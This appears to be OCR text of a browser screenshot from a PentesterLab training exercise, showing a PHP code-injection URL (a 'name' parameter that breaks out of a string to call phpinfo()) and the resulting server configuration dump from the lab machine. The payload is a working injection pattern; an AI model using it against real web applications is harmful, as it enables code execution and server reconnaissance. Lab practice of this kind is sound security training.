 vulnerable/codeexec/example4.php?name=hacker%27.phpinfo().%27
ABP
S
A
G
U
Apps
Research at Google
G foo.bar
Art&Music
CurrentTerm
[Docker]
Programming
Personal
Google
Bayesian Methods f...
SMBlog -- Steve Bel...
»
PentesterLab.com
Home
PHP Version 5.3.3-7+squeeze15
php
System
Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686
Build Date
Mar 4 2013 14:02:50
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini files
parsed
/etc/php5/apache2/conf.d/ldap.ini, /etc/php5/apache2/conf.d/mysql.ini,
/etc/php5/apache2/conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini,
/etc/php5/apache2/conf.d/pdo_mysql.ini
PHP API
20090626
PHP Extension
20090626
Zend Extension
220090626
Zend Extension
Build
API220090626,NTS
PHP Extension
Build
API20090626,NTS
Debug Build
no
Thread Safety
disabled
Zend Memory
Manager
enabled
Zend Multibyte
Support
disabled
IPv6 Support
enabled
Registered PHP
https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp, phar, zip